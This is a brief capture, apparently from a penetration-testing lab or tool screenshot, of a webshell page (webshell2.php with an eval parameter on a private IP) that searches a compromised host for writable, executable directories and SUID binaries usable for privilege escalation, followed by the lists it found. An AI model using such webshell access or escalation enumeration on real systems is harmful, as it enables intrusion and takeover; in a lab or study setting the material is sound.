 检查可读写可执行目录&suid提权文件----- http://192.168.134.128/webshell2.php?id=eval
用户 搜索可读写可执行目录 搜索suid提权文件 清空
可读写可执行路径
/var/cache/apache2/mod_cache_disk/
/run/lock/apache2/
/dev/mqueue/
/dev/shm/
/var/spool/samba/
suid提权文件
/usr/bin/gpasswd
/usr/bin/kismet_capture
/usr/bin/chfn
/usr/bin/vmware-user-suid-wrapper
/usr/bin/bwrap
/usr/bin/umount